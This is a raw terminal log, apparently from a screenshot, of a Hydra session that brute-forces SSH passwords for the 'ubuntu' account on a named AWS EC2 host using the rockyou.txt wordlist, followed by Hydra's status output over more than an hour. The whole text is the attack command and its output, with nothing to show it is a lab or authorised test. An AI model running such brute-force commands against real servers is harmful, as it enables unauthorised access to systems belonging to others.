 ubuntu@ip-10-192-11-133:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-197-224-46.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-11 16:30:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-197-224-46.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
[STATUS] 240.87 tries/min, 3613 tries in 00:15h, 14340790 to do in 992:19h, 16 active
[STATUS] 240.52 tries/min, 7456 tries in 00:31h, 14336947 to do in 993:30h, 16 active
[STATUS] 239.89 tries/min, 11275 tries in 00:47h, 14333130 to do in 995:48h, 16 active
[STATUS] 240.24 tries/min, 15135 tries in 01:03h, 14329270 to do in 994:07h, 16 active
[STATUS] 240.14 tries/min, 18971 tries in 01:19h, 14325434 to do in 994:15h, 16 active
Connection to ec2-54-160-255-86.compute-1.amazonaws.com closed by remote host.
Connection to ec2-54-160-255-86.compute-1.amazonaws.com closed.